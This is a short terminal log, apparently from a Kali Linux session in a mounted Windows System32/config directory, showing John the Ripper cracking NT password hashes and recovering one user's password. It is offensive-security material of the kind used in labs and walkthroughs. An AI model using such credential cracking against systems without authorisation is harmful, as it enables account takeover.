 root@kali:/mnt/sda2/Windows/System32/config# john /tmp/hashes.txt --format=nt
Created directory: /root/.john
Using default input encoding: UTF-8
Rules/masks using ISO-8859-1
Loaded 3 password hashes with no different salts (NT [MD4 128/128 AVX 4x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
(*disabled* Administrator)
(*disabled* Guest)
2g 0:00:00:06  3/3 0.2865g/s 20425Kp/s 20425Kc/s 20430KC/s skolchy..skolc14
2g 0:00:01:12  3/3 0.02740g/s 38130Kp/s 38130Kc/s 38131KC/s vi85gj..vi85gz
2g 0:00:02:57  3/3 0.01123g/s 40161Kp/s 40161Kc/s 40161KC/s jdhmahos..jdhmahut
2d5f9i1          (Eric)
3g 0:00:04:57 DONE 3/3 (2017-12-18 19:01) 0.01008g/s 40703Kp/s 40703Kc/s 40703KC
/s 2d5f9ic..2d5f9ia
Use the "--show" option to display all of the cracked passwords reliably
Session completed